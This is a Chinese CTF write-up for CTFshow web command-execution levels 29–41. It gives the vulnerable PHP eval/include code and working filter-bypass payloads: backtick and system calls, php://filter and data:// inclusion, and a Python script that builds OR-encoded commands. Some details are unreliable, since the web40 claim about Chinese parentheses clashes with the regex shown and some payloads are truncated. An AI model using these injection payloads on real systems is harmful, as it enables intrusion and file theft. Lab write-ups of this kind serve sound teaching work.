CTFshow-web入门-命令执行(持续更新中)

CTFshow-web入门-命令执行

-

- web29

- web30

- web31

- web32

- web33-36

- web37-38

- web39

- web40

- web41



web29

分析题目代码:

<?php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c']; #传参数c

if(!preg_match("/flag/i", $c)){

#正则过滤c中flag字符,/i表示不区分大小写。c中无flag则执行eval($c)

eval($c);

}

}else{

highlight_file(__FILE__);

}

查看文件:

?c=system('ls');

构造payload

?c=echo `nl fl''ag.php`;

web30

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

这里多过滤了system php

也可以用echo shell_exec(‘命令’),passthru(‘命令’),echo命令执行系统命令

方法同29题

payload

?c=echo`nl fl''ag.p?p`;

web31

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

这里过滤了cat sort 和空格.

绕过空格用%09 <> ${IFS} $IFS$9 {cat,fl} %20*

嵌套异或逃逸:

&符号作为连接,并且。

使用get的1作为一个参数,传给c,再给1一个赋值,这样就可以跳过对c的过滤。

payload:

?c=eval($_GET[1]);&1=system("cat flag.php");

web32

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

过滤:flag\system\php\cat\sort\shell\小数点\空格\单引号\波浪号\echo\分号\括号

用文件包含include(),include可以无括号包含,分号;可以用?>代替

payload:

?c=include$_GET[aa]?>&aa=php://filter/read=convert.base64-encode/resource=flag.php

base64解码即可

web33-36

和上题一样

payload:

?c=include$_GET[aa]?>&aa=php://filter/read=convert.base64-encode/resource=flag.php

base64解码即可

web37-38

看到include函数,说明需要我们利用include函数命令执行,这里可以使用伪协议

伪协议

file://协议

用于访问本地文件系统,在CTF中通常用来读取本地文件

示例:http://127.0.0.1/include.php?file=file://E:\phpStudy\PHPTutorial\WWW\phpinfo.txt

php://协议

php:// 访问各个输入/输出流,在CTF中经常使用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码

示例1:php://filter/read=convert.base64-encode/resource=[文件名]

示例2:http://127.0.0.1/include.php?file=php://input [POST DATA部分]

data://协议

通常可以用来执行PHP代码

示例1:http://127.0.0.1/include.php?file=data://text/plain,

示例2:http://127.0.0.1/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b

payload:

?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==

web39

//flag in flag.php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

include($c.".php");

}

}else{

highlight_file(__FILE__);

}

data://text/plain, 这样就相当于执行了php语句 .php 因为前面的php语句已经闭合了,所以后面的.php会被当成html页面直接显示在页面上,起不到什么 作用

payload:

?c=data://text/plain,

web40

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

别看这里过滤了这么多,其实他过滤的括号是中文括号

payload:

?c=print_r(scandir(current(localeconv()))); #查看当前文件目录

?c=highlight_file(next(array_reverse(scandir(current(localeconv())))));

web41

if(isset($_POST['c'])){

$c = $_POST['c'];

if(!preg_match('/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i', $c)){

eval("echo($c);");

}

}else{

highlight_file(__FILE__);

}

?>

通过源代码我们可以发现,屏蔽了数字和字母,还屏蔽了一些其他的特殊字符。屏蔽的比较多,我们可以跑脚本来生成可用字符的集合。

python脚本:

# -*- coding = utf-8 -*-

# @Time : 2022/3/19 20:11

# @Author : WXY

# @File : get_char.py.py

# @SoftWare : PyCharm

import re

import requests

if __name__ == '__main__':

url = "http://dcb26c1f-3d5b-426f-b0d9-be6fa7ffaeeb.challenge.ctf.show/" #题目地址

a = []

ans1 = ""

ans2 = ""

for i in range(0, 256):

c = chr(i)

tmp = re.match(r'[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-', c, re.I)

if tmp:

continue

# print(tmp.group(0))

else:

# 将不被过滤的字符加入a数组

a.append(i)

# eval("echo($c);");

mya = "system" # 函数名 这里修改!

myb = "cat flag.php" # 参数

def myfun(k, my):

global ans1

global ans2

for i in range(0, len(a)):

for j in range(i, len(a)):

if a[i] | a[j] == ord(my[k]):

ans1 += chr(a[i])

ans2 += chr(a[j])

return;

for k in range(0, len(mya)):

myfun(k, mya)

data1 = "(\"" + ans1 + "\"|\"" + ans2 + "\")"

ans1 = ""

ans2 = ""

for k in range(0, len(myb)):

myfun(k, myb)

data2 = "(\"" + ans1 + "\"|\"" + ans2 + "\")"

# [0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-

data = {"c": data1 + data2}

print(data)

r = requests.post(url=url, data=data)

print(r.text)

暂时更新到这,后面题等本菜搞懂再写